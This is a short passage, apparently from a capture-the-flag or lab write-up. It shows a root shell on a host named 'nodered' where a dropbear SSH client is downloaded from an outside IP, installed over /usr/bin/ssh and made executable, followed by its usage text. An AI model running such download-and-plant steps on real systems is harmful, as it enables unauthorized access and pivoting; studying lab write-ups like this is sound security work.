 root@nodered:/node-red# node wget.js http://10.10.13.52:8000/dbclient /usr/bin/ssh
shde wget.js http://10.10.13.52:8000/dbclient /usr/bin/s
root@nodered:/node-red# chmod +x /usr/bin/ssh
chmod +x /usr/bin/ssh
root@nodered:/node-red# ssh -h
ssh -h
Dropbear SSH client v2018.76 https://matt.ucc.asn.au/dropbear/dropbear.html
Usage: ssh [options] [user@]host[/port][,[user@]host/port],...] [command]
-p <remoteport>
-l <username>
-t    Allocate a pty
-T    Don't allocate a pty
-N    Don't run a remote command
-f    Run in background after auth
-y    Always accept remote host key if unknown
-y -y Don't perform any remote host key checking (caution)
-s    Request a subsystem (use by external sftp)
-o option     Set option in OpenSSH-like format ('-o help' to list options)
-i <identityfile>   (multiple allowed, default .ssh/id_dropbear)
-A    Enable agent auth forwarding
-L <[listenaddress:]listenport:remotehost:remoteport> Local port forwarding
-g    Allow remote hosts to connect to forwarded ports
-R <[listenaddress:]listenport:remotehost:remoteport> Remote port forwarding
-W <receive_window_buffer> (default 24576, larger may be faster, max 1MB)
-K <keepalive>  (0 is never, default 0)
-I <idle_timeout>  (0 is never, default 0)
-B <endhost:endport> Netcat-alike forwarding
-J <proxy_program> Use program pipe rather than TCP connection
-c <cipher list> Specify preferred ciphers ('-c help' to list options)
-m <MAC list> Specify preferred MACs for packet verification (or '-m help')
-b    [bind_address][:bind_port]
-V    Version
© 2019 Bernie Lim